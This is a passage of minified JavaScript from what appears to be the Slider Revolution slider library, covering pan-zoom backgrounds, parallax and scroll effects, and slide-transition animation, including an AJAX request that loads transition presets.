r=i[a].split(":"),o=r[0],s=r[1];switch(o){case"d":t.duration=parseInt(s,0)/1e3;break;case"e":t.ease=s;break;case"ss":t.scalestart=parseInt(s,0)/100;break;case"se":t.scaleend=parseInt(s,0)/100;break;case"rs":t.rotatestart=parseInt(s,0);break;case"re":t.rotateend=parseInt(s,0);break;case"bs":t.blurstart=parseInt(s,0);break;case"be":t.blurend=parseInt(s,0);break;case"os":t.offsetstart=s;break;case"oe":t.offsetend=s}}return t.offsetstart=t.offsetstart.split("/")||[0,0],t.offsetend=t.offsetend.split("/")||[0,0],t.rotatestart=0===t.rotatestart?.01:t.rotatestart,e.panvalues=t,e.bgposition="center center"==e.bgposition?"50% 50%":e.bgposition,t},pzCalcL:function(e,t,a){var r,o,s,n,d,l,c=void 0===a.panvalues?jQuery.extend(!0,{},i.getPZValues(a)):jQuery.extend(!0,{},a.panvalues),p=c.offsetstart,g=c.offsetend,u={start:{width:e,height:_R_is_Editor?e/a.loadobj.width*a.loadobj.height:e/a.owidth*a.oheight,rotation:c.rotatestart,scale:c.scalestart,transformOrigin:"0% 0%"},end:{rotation:c.rotateend,scale:c.scaleend}};c.scalestart,a.owidth,a.oheight,c.scaleend,a.owidth,a.oheight;return u.start.height<t&&(l=t/u.start.height,u.start.height=t,u.start.width=u.start.width*l),.01===c.rotatestart&&0===c.rotateend&&(delete u.start.rotation,delete u.end.rotation),r=i.getPZCorners(a,e,t,u),p[0]=parseFloat(p[0])+r.start.l,g[0]=parseFloat(g[0])+r.end.l,p[1]=parseFloat(p[1])+r.start.t,g[1]=parseFloat(g[1])+r.end.t,o=r.start.r-r.start.l,s=r.start.b-r.start.t,n=r.end.r-r.end.l,d=r.end.b-r.end.t,p[0]=p[0]>0?0:o+p[0]<e?e-o:p[0],g[0]=g[0]>0?0:n+g[0]<e?e-n:g[0],p[1]=p[1]>0?0:s+p[1]<t?t-s:p[1],g[1]=g[1]>0?0:d+g[1]<t?t-d:g[1],u.start.x=p[0],u.start.y=p[1],u.end.x=g[0],u.end.y=g[1],u.end.ease=c.ease,u},pzDrawShadow:function(e,t,a){var r=a.start.width*a.start.scale,o=a.start.height*a.start.scale;"animating"===t.currentState||t.shadowCanvas.width===t.pzDims.width&&t.shadowCanvas.height===t.pzDims.height||(t.shadowCanvas.width=t.pzDims.width,t.shadowCanvas.height=t.pzDims.height),t.shadowCTX.clearRect(0,0,t.pzDims.width,t.pzDims.height),t.shadowCTX.save(),t.shadowCTX.translate(a.start.x,a.start.y),void 0!==a.start.rotation&&t.shadowCTX.rotate(a.start.rotation*Math.PI/180),t.shadowCTX.drawImage(t.loadobj.img,0,0,r,o),t.shadowCTX.restore(),"animating"!==t.currentState?(i.updateSlideBGs(e,a.slidekey,t),void 0!==a.start.blur&&(t.canvas.style.filter=0===a.start.blur?"none":"blur("+a.start.blur+"px)")):void 0!==a.start.blur&&(t.canvasFilter?t.canvasFilterBlur=a.start.blur:t.canvas.style.filter=0===a.start.blur?"none":"blur("+a.start.blur+"px)")},startPanZoom:function(e,t,a,r,o,s){var n=_R_is_Editor?e:e.data();if(void 0!==n.panzoom&&null!==n.panzoom){_R_is_Editor||"carousel"!==i[t].sliderType||(i[t].carousel.justify&&void 0===i[t].carousel.slide_widths&&i.setCarouselDefaults(t,!0),i[t].carousel.justify||(void 0===i[t].carousel.slide_width&&(i[t].carousel.slide_width=!0!==i[t].carousel.stretch?i[t].gridwidth[i[t].level]*(0===i[t].CM.w?1:i[t].CM.w):i[t].canv.width),void 0===i[t].carousel.slide_height&&(i[t].carousel.slide_height=!0!==i[t].carousel.stretch?i[t].gridheight[i[t].level]*(0===i[t].CM.w?1:i[t].CM.w):i[t].canv.height)));var d,l=Math.min(window.devicePixelRatio,2),c=i.bgW(t,r)*l,p=i.bgH(t,r)*l,g=i.pzCalcL(c,p,n);_R_is_Editor||(i[t].panzoomTLs=void 0===i[t].panzoomTLs?{}:i[t].panzoomTLs,i[t].panzoomBGs=void 0===i[t].panzoomBGs?{}:i[t].panzoomBGs,void 0===i[t].panzoomBGs[r]&&(i[t].panzoomBGs[r]=e),d=i[t].panzoomTLs[r]),a=a||0,void 0!==d&&(d.pause(),d.kill(),d=void 0),d=tpGS.gsap.timeline({paused:!0}),n.panvalues.duration=NaN===n.panvalues.duration||void 0===n.panvalues.duration?10:n.panvalues.duration;var u=_R_is_Editor?n:i[t].sbgs[s];_R_is_Editor||void 0===n||void 0===u||(u.panvalues=n.panvalues),void 0!==u&&(void 0===u.shadowCanvas&&(u.shadowCanvas=document.createElement("canvas"),u.shadowCTX=u.shadowCanvas.getContext("2d"),u.shadowCanvas.style.background="transparent",u.shadowCanvas.style.opacity=1),u.pzDims={width:c,height:p},u.shadowCanvas.width=c*Math.max(g.end.scale,g.start.scale),u.shadowCanvas.height=p*Math.max(g.end.scale,g.start.scale),g.slideindex=r,g.slidekey=_R_is_Editor?void 0:s,i.pzDrawShadow(t,u,g),g.end.onUpdate=function(){i.pzDrawShadow(t,u,g)},u.panStart=jQuery.extend(!0,{},g.start),void 0===n.panvalues.blurstart||void 0===n.panvalues.blurend||0===n.panvalues.blurstart&&0===n.panvalues.blurend||(g.start.blur=n.panvalues.blurstart,g.end.blur=n.panvalues.blurend),d.add(tpGS.gsap.to(g.start,n.panvalues.duration,g.end),0),d.progress(a),"play"!==o&&"first"!==o||d.play(),_R_is_Editor?RVS.TL[RVS.S.slideId].panzoom=d:i[t].panzoomTLs[r]=d)}}})}(jQuery),function(e){"use strict";var i=jQuery.fn.revolution,t=i.is_mobile();jQuery.extend(!0,i,{checkForParallax:function(e){var o=i[e].parallax;if(!o.done){if(o.done=!0,t&&o.disable_onmobile)return!1;if("3D"==o.type||"3d"==o.type){if(i.addSafariFix(e),tpGS.gsap.set(i[e].c,{overflow:o.ddd_overflow}),tpGS.gsap.set(i[e].canvas,{overflow:o.ddd_overflow}),"carousel"!=i[e].sliderType&&o.ddd_shadow){var s=jQuery('<div class="dddwrappershadow"></div>');tpGS.gsap.set(s,{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}),i[e].c.prepend(s)}for(var n in i[e].slides)i[e].slides.hasOwnProperty(n)&&a(jQuery(i[e].slides[n]),e);i[e].c.find("rs-static-layers").length>0&&(tpGS.gsap.set(i[e].c.find("rs-static-layers"),{top:0,left:0,width:"100%",height:"100%"}),a(i[e].c.find("rs-static-layers"),e))}o.pcontainers={},o.bgcontainers=[],o.bgcontainer_depths=[],o.speed=void 0===o.speed?0:parseInt(o.speed,0),o.speedbg=void 0===o.speedbg?0:parseInt(o.speedbg,0),o.speedls=void 0===o.speedls?0:parseInt(o.speedls,0),i[e].c.find("rs-slide rs-sbg-wrap, rs-slide rs-bgvideo").each(function(){var t=jQuery(this),a=t.data("parallax");window.isSafari11||(i[e].parZ=1),void 0!==(a="on"==a||!0===a?1:a)&&"off"!==a&&!1!==a&&(o.bgcontainers.push(t.closest("rs-sbg-px")),o.bgcontainer_depths.push(i[e].parallax.levels[parseInt(a,0)-1]/100))});for(n=1;n<=o.levels.length;n++){for(var d in i[e].slides)if(i[e].slides.hasOwnProperty(d)){var l=(p=i[e].slides[d]).dataset.key;void 0===o.pcontainers[l]&&(o.pcontainers[l]={}),r(n,o,p,o.pcontainers[l])}l="static";void 0===o.pcontainers[l]&&(o.pcontainers[l]={}),r(n,o,i[e].slayers[0],o.pcontainers[l]),JSON.stringify(o.pcontainers[l])==JSON.stringify({})&&delete o.pcontainers[l]}if("mouse"==o.type||"mousescroll"==o.type||"3D"==o.type||"3d"==o.type){var c="rs-slide .dddwrapper, .dddwrappershadow, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer";for(var d in"carousel"===i[e].sliderType&&(c="rs-slide .dddwrapper, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer"),o.sctors={},i[e].slides)if(i[e].slides.hasOwnProperty(d)){var p;l=(p=i[e].slides[d]).dataset.key;o.sctors[l]=p.querySelectorAll(c)}i[e].slayers[0]&&(o.sctors.static=i[e].slayers[0].querySelectorAll(c)),o.mouseEntered=!1,i[e].c.on("mouseenter",function(t){var a=i[e].c.offset().top,r=i[e].c.offset().left;o.mouseEnterX=t.pageX-r,o.mouseEnterY=t.pageY-a,o.mouseEntered=!0});var g=this.updateParallax.bind(this,e,o);i[e].c.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(e){o.eventData=e,void 0!==o.frame&&"mouseleave"!==e.type||(o.frame=window.requestAnimationFrame(g))}),t&&window.addEventListener("deviceorientation",function(e){o.eventData=e,void 0===o.frame&&(o.frame=window.requestAnimationFrame(g))})}var u=i[e].scrolleffect;u.set&&(u.multiplicator_layers=parseFloat(u.multiplicator_layers),u.multiplicator=parseFloat(u.multiplicator)),void 0!==u._L&&0===u._L.length&&(u._L=!1),void 0!==u.bgs&&0===u.bgs.length&&(u.bgs=!1)}},getLayerParallaxOffset:function(e,t,a){return void 0!==i[e].parallax&&void 0!==i[e].parallax.pcontainers&&void 0!==i[e].parallax.pcontainers[i[e]._L[t].slidekey]&&void 0!==i[e].parallax.pcontainers[i[e]._L[t].slidekey][t]?Math.abs(i[e].parallax.pcontainers[i[e]._L[t].slidekey][t]["offs"+a]):0},updateParallax:function(e,t){t.frame&&(t.frame=window.cancelAnimationFrame(t.frame));var a,r,o=t.eventData,s=i[e].c.offset().left,n=i[e].c.offset().top,d=i[e].canv.width,l=i[e].canv.height,c=t.speed/1e3||3;if("enterpoint"==t.origo&&"deviceorientation"!==o.type?(!1===t.mouseEntered&&(t.mouseEnterX=o.pageX-s,t.mouseEnterY=o.pageY-n,t.mouseEntered=!0),a=t.mouseEnterX-(o.pageX-s),r=t.mouseEnterY-(o.pageY-n),c=t.speed/1e3||.4):"deviceorientation"!==o.type&&(a=d/2-(o.pageX-s),r=l/2-(o.pageY-n)),"deviceorientation"==o.type){var p,g,u;p=o.beta-60,g=o.gamma,u=p;var h=Math.abs(t.orientationX-g)>1||Math.abs(t.orientationY-u)>1;if(t.orientationX=g,t.orientationY=u,!h)return;if(i.winW>i.getWinH(e)){var m=g;g=u,u=m}a=360/d*(g*=1.5),r=180/l*(u*=1.5)}for(var v in o.type,"mouseout"===o.type&&(a=0,r=0,t.mouseEntered=!1),t.pcontainers)if(t.pcontainers.hasOwnProperty(v)&&(void 0===i[e].activeRSSlide||"static"===v||i[e].slides[i[e].activeRSSlide].dataset.key===v))for(var f in t.pcontainers[v])if(t.pcontainers[v].hasOwnProperty(f)){var y=t.pcontainers[v][f];y.pl="3D"==t.type||"3d"==t.type?y.depth/200:y.depth/100,y.offsh=a*y.pl,y.offsv=r*y.pl,"mousescroll"==t.type?tpGS.gsap.to(y.tpw,c,{force3D:"auto",x:y.offsh,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(y.tpw,c,{force3D:"auto",x:y.offsh,y:y.offsv,ease:"power3.out",overwrite:"all"})}if("3D"==t.type||"3d"==t.type)for(var v in t.sctors)if(t.sctors.hasOwnProperty(v)&&(void 0===i[e].activeRSSlide||"static"===v||i[e].slides[i[e].activeRSSlide].dataset.key===v))for(var f in t.sctors[v])if(t.sctors[v].hasOwnProperty(f)){n=jQuery(t.sctors[v][f]);var b=i.isFirefox()?Math.min(25,t.levels[t.levels.length-1])/200:t.levels[t.levels.length-1]/200,w=a*b,_=r*b,x=0==i[e].canv.width?0:Math.round(a/i[e].canv.width*b*100)||0,S=0==i[e].canv.height?0:Math.round(r/i[e].canv.height*b*100)||0,k=n.closest("rs-slide"),L=0,R=!1;"deviceorientation"===o.type&&(w=a*(b=t.levels[t.levels.length-1]/200),_=r*b*3,x=0==i[e].canv.width?0:Math.round(a/i[e].canv.width*b*500)||0,S=0==i[e].canv.height?0:Math.round(r/i[e].canv.height*b*700)||0),n.hasClass("dddwrapper-layer")&&(L=t.ddd_z_correction||65,R=!0),n.hasClass("dddwrapper-layer")&&(w=0,_=0),k.index()===i[e].pr_active_key||"carousel"!=i[e].sliderType?!t.ddd_bgfreeze||R?tpGS.gsap.to(n,c,{rotationX:S,rotationY:-x,x:w,z:L,y:_,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(n,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(n,.5,{force3D:"auto",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}),"mouseleave"!=o.type&&"mouseout"!==o.type||tpGS.gsap.to(this,3.8,{z:0,ease:"power3.out"})}},parallaxProcesses:function(e,a,r,o){var s=i[e].fixedOnTop?Math.min(1,Math.max(0,window.scrollY/i.lastwindowheight)):Math.min(1,Math.max(0,(0-(a.top-i.lastwindowheight))/(a.hheight+i.lastwindowheight))),n=(a.top>=0&&a.top<=i.lastwindowheight||a.top<=0&&a.bottom>=0||a.top<=0&&a.bottom,i[e].slides[void 0===i[e].pr_active_key?0:i[e].pr_active_key]);if(i[e].scrollProg=s,i[e].scrollProgBasics={top:a.top,height:a.hheight,bottom:a.bottom},i[e].sbtimeline.fixed?(!1===i[e].fixedScrollOnState||!i.stickySupported||0!=i[e].fullScreenOffsetResult&&null!=i[e].fullScreenOffsetResult?i.stickySupported=!1:(i[e].topc.addClass("rs-stickyscrollon"),i[e].fixedScrollOnState=!0),void 0===i[e].sbtimeline.rest&&i.updateFixedScrollTimes(e),a.top>=i[e].fullScreenOffsetResult&&a.top<=i.lastwindowheight?(s=i[e].sbtimeline.fixStart*(1-a.top/i.lastwindowheight)/1e3,!0!==i.stickySupported&&!1!==i[e].fixedScrollOnState&&(i[e].topc.removeClass("rs-fixedscrollon"),tpGS.gsap.set(i[e].cpar,{top:0,y:0}),i[e].fixedScrollOnState=!1)):a.top<=i[e].fullScreenOffsetResult&&a.bottom>=i[e].module.height?(!0!==i.stickySupported&&!0!==i[e].fixedScrollOnState&&(i[e].fixedScrollOnState=!0,i[e].topc.addClass("rs-fixedscrollon"),tpGS.gsap.set(i[e].cpar,{top:0,y:i[e].fullScreenOffsetResult})),s=(i[e].sbtimeline.fixStart+i[e].sbtimeline.time*(Math.abs(a.top)/(a.hheight-i[e].module.height)))/1e3):(!0!==i.stickySupported&&(tpGS.gsap.set(i[e].cpar,{top:i[e].scrollproc>=0?0:a.height-i[e].module.height}),!1!==i[e].fixedScrollOnState&&(i[e].topc.removeClass("rs-fixedscrollon"),i[e].fixedScrollOnState=!1)),s=a.top>i.lastwindowheight?0:(i[e].sbtimeline.fixEnd+i[e].sbtimeline.rest*(1-a.bottom/i[e].module.height))/1e3)):s=i[e].duration*s/1e3,void 0!==n&&void 0!==i.gA(n,"key")&&!0!==r){for(var d in i[e].sbas[i.gA(n,"key")])if(void 0!==i[e]._L[d]&&void 0!==i[e]._L[d].timeline&&(1==i[e]._L[d].animationonscroll||"true"==i[e]._L[d].animationonscroll)){var l=void 0!==i[e]._L[d].scrollBasedOffset?s+i[e]._L[d].scrollBasedOffset:s;l=l<=0?0:l<.1?.1:l,i[e]._L[d].animteToTime!==l&&(i[e]._L[d].animteToTime=l,tpGS.gsap.to(i[e]._L[d].timeline,i[e].sbtimeline.speed,{time:l,ease:i[e].sbtimeline.ease}))}i[e].c.trigger("timeline_scroll_processed",{id:e,mproc:s,speed:i[e].sbtimeline.speed})}if(t&&i[e].parallax.disable_onmobile)return!1;var c=i[e].parallax;if("3d"!=c.type&&"3D"!=c.type){if("scroll"==c.type||"mousescroll"==c.type)for(var p in c.pcontainers)if(c.pcontainers.hasOwnProperty(p)&&void 0===i[e].activeRSSlide||"static"===p||i[e].slides[i[e].activeRSSlide].dataset.key===p)for(var g in c.pcontainers[p])if(c.pcontainers[p].hasOwnProperty(g)){var u=c.pcontainers[p][g],h=void 0!==o?o:c.speedls/1e3||0;u.pl=u.depth/100,u.offsv=Math.round(i[e].scrollproc*(-u.pl*i[e].canv.height)*10)/10||0,tpGS.gsap.to(u.tpw,h,{overwrite:"auto",force3D:"auto",y:u.offsv})}if(c.bgcontainers)for(g=0;g<c.bgcontainers.length;g++){var m=c.bgcontainers[g],v=c.bgcontainer_depths[g],f=i[e].scrollproc*(-v*i[e].canv.height)||0;h=void 0!==o?o:c.speedbg/1e3||.015;h=void 0!==i[e].parallax.lastBGY&&0===h&&Math.abs(f-i[e].parallax.lastBGY)>50?.15:h,tpGS.gsap.to(m,h,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:f+"px"}),i[e].parallax.lastBGY=f}}var y=i[e].scrolleffect;if(y.set&&(!t||!1===y.disable_onmobile)){var b=Math.abs(i[e].scrollproc)-y.tilt/100;if(b=b<0?0:b,!1!==y._L){var w=1-b*y.multiplicator_layers,_={force3D:"true"};if("top"==y.direction&&i[e].scrollproc>=0&&(w=1),"bottom"==y.direction&&i[e].scrollproc<=0&&(w=1),w=w>1?1:w<0?0:w,y.fade&&(_.opacity=w),y.scale){var x=w;_.scale=1-x+1}if(y.blur)L=(L=(1-w)*y.maxblur)<=.03?0:L,_["-webkit-filter"]="blur("+L+"px)",_.filter="blur("+L+"px)";if(y.grayscale){var S="grayscale("+100*(1-w)+"%)";_["-webkit-filter"]=void 0===_["-webkit-filter"]?S:_["-webkit-filter"]+" "+S,_.filter=void 0===_.filter?S:_.filter+" "+S}tpGS.gsap.set(y._L,_)}if(!1!==y.bgs){w=1-b*y.multiplicator,_={backfaceVisibility:"hidden",force3D:"true"};for(var k in"top"==y.direction&&i[e].scrollproc>=0&&(w=1),"bottom"==y.direction&&i[e].scrollproc<=0&&(w=1),w=w>1?1:w<0?0:w,y.bgs)if(y.bgs.hasOwnProperty(k)){if(y.bgs[k].fade&&(_.opacity=w),y.bgs[k].blur){var L=(1-w)*y.maxblur;_["-webkit-filter"]="blur("+L+"px)",_.filter="blur("+L+"px)"}if(y.bgs[k].grayscale){S="grayscale("+100*(1-w)+"%)";_["-webkit-filter"]=void 0===_["-webkit-filter"]?S:_["-webkit-filter"]+" "+S,_.filter=void 0===_.filter?S:_.filter+" "+S}tpGS.gsap.set(y.bgs[k].c,_)}}}}});var a=function(e,t){var a=i[t].parallax;e.find("rs-sbg-wrap").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>');var r=e[0].querySelectorAll(".rs-parallax-wrap"),o=document.createElement("div");o.className="dddwrapper-layer",o.style.width="100%",o.style.height="100%",o.style.position="absolute",o.style.top="0px",o.style.left="0px",o.style.zIndex=5,o.style.overflow=a.ddd_layer_overflow;for(var s=0;s<r.length;s++)r.hasOwnProperty(s)&&null===i.closestNode(r[s],"RS-GROUP")&&null===i.closestNode(r[s],"RS-ROW")&&o.appendChild(r[s]);e[0].appendChild(o),e.find(".rs-pxl-tobggroup").closest(".rs-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var n=e.find(".dddwrapper"),d=e.find(".dddwrapper-layer");e.find(".dddwrapper-layertobggroup").appendTo(n),"carousel"==i[t].sliderType&&(a.ddd_shadow&&n.addClass("dddwrappershadow"),tpGS.gsap.set(n,{borderRadius:i[t].carousel.border_radius})),tpGS.gsap.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),tpGS.gsap.set(n,{force3D:"auto",transformOrigin:"50% 50%",transformStyle:"preserve-3d",transformPerspective:1600}),tpGS.gsap.set(d,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5,transformStyle:"flat",transformPerspective:1600}),tpGS.gsap.set(i[t].canvas,{transformStyle:"preserve-3d",transformPerspective:1600})};function r(t,a,r,o){e(r).find(".rs-pxl-"+t).each(function(){var e=this.className.indexOf("rs-pxmask")>=0,r=e?i.closestNode(this,"RS-PX-MASK"):i.closestClass(this,"rs-parallax-wrap");r&&(e&&!window.isSafari11&&(tpGS.gsap.set(r,{z:1}),tpGS.gsap.set(i.closestNode(r,"RS-BG-ELEM"),{z:1})),r.dataset.parallaxlevel=a.levels[t-1],r.classList.add("tp-parallax-container"),o[this.id]={tpw:r,depth:a.levels[t-1],offsv:0,offsh:0})})}}(jQuery),function(e){"use strict";window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1;var i=_R_is_Editor?RVS._R:jQuery.fn.revolution,t=!_R_is_Editor&&i.is_mobile();_R_is_Editor&&(RVS._R.isNumeric=RVS.F.isNumeric),jQuery.extend(!0,i,{getSlideAnimationObj:function(e,t,a){var r,o={};for(var s in void 0===t.anim&&null==t.in&&(t.in="o:0"),t)if(t.hasOwnProperty(s)&&void 0!==t[s]){var n=t[s].split(";");for(var d in n)n.hasOwnProperty(d)&&void 0!==(r=n[d].split(":"))[0]&&void 0!==r[1]&&(o[s]=void 0===o[s]?{}:o[s],o[s][r[0]]="d3"===s&&"c"===r[0]?r[1]:r[1].split(",")[0])}return o.in=void 0===o.in?{}:o.in,o.anim=void 0===o.anim?{e:"basic"}:o.anim,_R_is_Editor||void 0===o.in||void 0===o.in.prst||i.loadSlideAnimLibrary(e,{key:a,prst:o.in.prst}),i[e].sbgs[a].slideanimationRebuild=!1,o},loadSlideAnimLibrary:function(e,t){void 0===i.SLTR&&!0!==i.SLTR_loading?(i.SLTR_loading=!0,jQuery.ajax({type:"post",url:i[e].ajaxUrl,dataType:"json",data:{action:"revslider_ajax_call_front",client_action:"get_transitions",token:i[e].ajaxNonce},success:function(a,r,o){1==a.success&&(i.SLTR=a.transitions,void 0!==t&&i.setRandomDefaults(e,t.key,t.prst))},error:function(e){console.log("Transition Table can not be loaded"),console.log(e)}})):void 0!==t&&void 0!==i.SLTR&&i.setRandomDefaults(e,t.key,t.prst)},convertSlideAnimVals:function(e){return{anim:{ms:parseInt(e.speed,0),o:e.o,e:e.e,f:e.f,p:e.p,d:parseInt(e.d,0)},d3:{f:e.d3.f,d:e.d3.d,z:e.d3.z,t:e.d3.t,c:e.d3.c,e:e.d3.e,fdi:e.d3.fdi,fdo:e.d3.fdo,fz:e.d3.fz,su:e.d3.su,smi:e.d3.smi,sma:e.d3.sma,sc:e.d3.sc,sl:e.d3.sl},in:{o:_R_is_Editor&&void 0!==e.preset&&0===e.preset.indexOf("rnd")?0:g(e.in.o),x:g(e.in.x),y:g(e.in.y),r:g(e.in.r),sx:g(e.in.sx),sy:g(e.in.sy),m:e.in.m,e:e.in.e,row:e.in.row,col:e.in.col,mo:"false"!==e.in.mou&&!1!==e.in.mou?g(e.in.mo):0,moo:"false"!==e.in.mou&&!1!==e.in.mou?g(e.in.moo):"none",mou:e.in.mou},out:void 0===e.out.a||"true"==e.out.a||!0===e.out.a?void 0:{a:p(e.out.a),o:g(e.out.o),x:g(e.out.x),y:g(e.out.y),r:g(e.out.r),sx:g(e.out.sx),sy:g(e.out.sy),m:e.out.m,e:e.out.e,row:g(e.out.row),col:g(e.out.col)},filter:{u:e.filter.u,e:e.filter.e,b:e.filter.b,g:e.filter.g,h:e.filter.h,s:e.filter.s,c:e.filter.c,i:e.filter.i}}},setRandomDefaults:function(e,t,a){i[e].sbgs[t].random=i.getAnimObjectByKey(a,i.SLTR)},getSlideAnim_EmptyObject:function(){return{speed:1e3,o:"inout",e:"basic",f:"start",p:"none",d:15,d3:{f:"none",d:"horizontal",z:300,t:0,c:"#ccc",e:"power2.inOut",fdi:1.5,fdo:2,fz:0,su:!1,smi:0,sma:.5,sc:"#000",sl:1},filter:{u:!1,e:"default",b:0,g:0,h:100,s:0,c:100,i:0},in:{o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1,mo:80,mou:!1},out:{a:"true",o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1}}},getAnimObjectByKey:function(e,t){if(i.getAnimObjectCacheKey===e)return i.getAnimObjectCache;var a;for(var r in i.getAnimObjectCacheKey=e,t)if(t.hasOwnProperty(r)&&void 0===a)for(var o in t[r])if(t[r].hasOwnProperty(o)&&void 0===a)if(e===o&&0===e.indexOf("rnd"))(a=t[r][o]).main=r,a.group=o;else for(var s in t[r][o])t[r][o].hasOwnProperty(s)&&void 0===a&&s===e&&((a=t[r][o][s]).main=r,a.group=o);return i.getAnimObjectCache=jQuery.extend(!0,{},a),a},getRandomSlideTrans:function(e,t,a){if(void 0!==i.randomSlideAnimCache&&void 0!==i.randomSlideAnimCache[e]&&void 0!==i.randomSlideAnimCache[e][t])return i.randomSlideAnimCache[e][t][Math.floor(Math.random()*i.randomSlideAnimCache[e][t].length)];for(var r in i.randomSlideAnimCache=void 0===i.randomSlideAnimCache?{}:i.randomSlideAnimCache,i.randomSlideAnimCache[e]=void 0===i.randomSlideAnimCache[e]?{}:i.randomSlideAnimCache[e],i.randomSlideAnimCache[e][t]=void 0===i.randomSlideAnimCache[e][t]?[]:i.randomSlideAnimCache[e][t],a)if(a.hasOwnProperty(r)&&"random"!==r&&"custom"!==r&&("all"==e||r==e))for(var o in a[r])if(a[r].hasOwnProperty(o)&&"icon"!==o&&(""+t=="undefined"||t.indexOf(o)>=0))for(var s in a[r][o])a[r][o].hasOwnProperty(s)&&-1==jQuery.inArray(a[r][o][s].title,["*north*","*south*","*east*","*west*"])&&i.randomSlideAnimCache[e][t].push(s);return i.randomSlideAnimCache[e][t][Math.floor(Math.random()*i.randomSlideAnimCache[e][t].length)]},cbgW:function(e,t){return _R_is_Editor?RVS.RMD.width:"carousel"===i[e].sliderType?i[e].justifyCarousel?i[e].carousel.slide_widths[void 0!==t?t:i[e].carousel.focused]:i[e].carousel.slide_width:i[e].canv.width},cbgH:function(e,t){return _R_is_Editor?RVS.RMD.height:"carousel"===i[e].sliderType?i[e].carousel.slide_height:i[e].canv.height},animateSlide:function(e,i){return _R_is_Editor&&RVS.F.resetSlideTL(),void 0===tpGS.eases.late&&(tpGS.CustomEase.create("late","M0,0,C0,0,0.474,0.078,0.724,0.26,0.969,0.438,1,1,1,1"),tpGS.CustomEase.create("late2","M0,0 C0,0 0.738,-0.06 0.868,0.22 1,0.506 1,1 1,1 "),tpGS.CustomEase.create("late3","M0,0,C0,0,0.682,0.157,0.812,0.438,0.944,0.724,1,1,1,1")),s(e,i)},getBasic:function(e){return jQuery.extend(!0,{attr:null==e||void 0===e.attr?["o","r","sx","sy","x","y","m","e","row","col","mo","moo"]:e.attr,in:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:"power2.inOut",ms:1e3,mo:0,moo:"none"},out:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:"power2.inOut",ms:1e3}},e)},playBGVideo:function(e,t,a){if(_R_is_Editor)a=void 0===a?RVS.SBGS[RVS.S.slideId].n:a;else{if(void 0===a&&(void 0===i[e].pr_next_bg||0===i[e].pr_next_bg.length))return;a=void 0===a?i[e].sbgs[void 0===t?i[e].pr_next_bg[0].dataset.key:t]:a}void 0!==a.bgvid&&a.bgvid.length>0&&(u(e,{},a,"in"),i.resetVideo(a.bgvid,e),i.playVideo(a.bgvid,e,!0),tpGS.gsap.to(a.bgvid[0],.2,{zIndex:30,display:"block",autoAlpha:1,delay:.075,overwrite:"all"}))},stopBGVideo:function(e,t,a){if(_R_is_Editor)a=void 0===a?RVS.SBGS[RVS.S.slideId].n:a;else{if(void 0===a&&(void 0===i[e].pr_next_bg||0===i[e].pr_next_bg.length))return;a=void 0===a?i[e].sbgs[void 0===t?i[e].pr_next_bg[0].dataset.key:t]:a}void 0!==a.bgvid&&a.bgvid.length>0&&(a.drawVideoCanvasImagesRecall=!1,i.stopVideo(a.bgvid,e),tpGS.gsap.to(a.bgvid[0],.2,{autoAlpha:0,zIndex:0,display:"none"}))},getmDim:function(e,t,a){var r=i.cbgW(e,t),o=i.cbgH(e,t);return a.DPR=Math.min(window.devicePixelRatio,2),{width:Math.round(r*a.DPR),height:Math.round(o*a.DPR),w:r,h:o}},updateSlideBGs:function(e,t,a){if(_R_is_Editor)a=void 0===a?RVS.SBGS[RVS.S.slideId].n:a;else{if(void 0===a&&(void 0===i[e].pr_next_bg||0===i[e].pr_next_bg.length))return;a=void 0===a?i[e].sbgs[void 0===t?i[e].pr_next_bg[0].dataset.key:t]:a}a.mDIM=i.getmDim(e,a.skeyindex,a),void 0!==a.video?("IMG"!==a.video.tagName&&(a.isVidImg=""),a.cDIMS=i.getBGCanvasDetails(e,a),a.canvas.width=a.mDIM.width,a.canvas.height=a.mDIM.height,a.ctx.clearRect(0,0,a.mDIM.width,a.mDIM.height),a.ctx.drawImage(a.shadowCanvas,0,0)):(a.cDIMS=i.getBGCanvasDetails(e,a),a.canvas.width=a.mDIM.width,a.canvas.height=a.mDIM.height,"panzoom"===a.currentState||"animating"===a.currentState||void 0===a.currentState&&!_R_is_Editor&&"carousel"!=i[e].sliderType||(a.ctx.clearRect(0,0,a.mDIM.width,a.mDIM.height),a.ctx.drawImage(a.shadowCanvas,0,0))),"animating"===a.currentState&&"carousel"!==i[e].sliderType&&i.animatedCanvasUpdate(e,a)},addCanvas:function(){var e=document.createElement("canvas");return x=e.getContext("2d"),e.style.background="transparent",e.style.opacity=1,x},updateVideoFrames:function(e,a,r){if(a.now=Date.now(),a.then=void 0===a.then?a.now-500:a.then,a.elapsed=a.now-a.then,a.fps="animating"===a.currentState&&window._rs_firefox?50:33,a.elapsed>a.fps){a.then=a.now-a.elapsed%a.fps;var o="img"===a.video.tagName||null==a.video.videoWidth||0==a.video.videoWidth;void 0!==a.video&&!a.video.BGrendered&&void 0!==a.loadobj&&void 